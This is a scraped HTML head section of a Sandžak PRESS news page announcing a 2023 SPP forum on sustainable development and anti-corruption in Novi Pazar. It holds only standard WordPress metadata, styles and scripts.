

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/
body_size: 27305
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>SPP organizira tribinu: Održivi razvoj Novog Pazara - Borba protiv korupcije i kriminala</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SPP organizira tribinu: Održivi razvoj Novog Pazara - Borba protiv korupcije i kriminala" />
	<meta property="og:description" content="Stranka pravde i pomirenja organizira tribinu &#8220;Održivi razvoj Novog Pazara &#8211; Borba protiv korupcije i kriminala kao ključ ekonomskog napretka i preduslov za investicije u infrastrukturu i privredu&#8221;. Tribina će se održati u četvrtak 21. septembra 2023. godine, u 19 časova, u hotelu Vrbak, u Novom Pazaru. Predavači su predsjednik Stranke pravde i pomirenja Usame [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2023-09-20T11:02:39+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2023/09/tribina-1.jpg" />
	<meta property="og:image:width" content="1287" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/#article","isPartOf":{"@id":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"SPP organizira tribinu: Održivi razvoj Novog Pazara &#8211; Borba protiv korupcije i kriminala","datePublished":"2023-09-20T11:02:39+00:00","dateModified":"2023-09-20T11:02:39+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/"},"wordCount":83,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/09/tribina-1.jpg","articleSection":["Novi Pazar","Politika","VIJESTI DANA"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/","url":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/","name":"SPP organizira tribinu: Održivi razvoj Novog Pazara - Borba protiv korupcije i kriminala","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/#primaryimage"},"image":{"@id":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/09/tribina-1.jpg","datePublished":"2023-09-20T11:02:39+00:00","dateModified":"2023-09-20T11:02:39+00:00","breadcrumb":{"@id":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2023/09/tribina-1.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2023/09/tribina-1.jpg","width":1287,"height":533},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"SPP organizira tribinu: Održivi razvoj Novog Pazara &#8211; Borba protiv korupcije i kriminala"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/289889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=289889' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fspp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fspp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

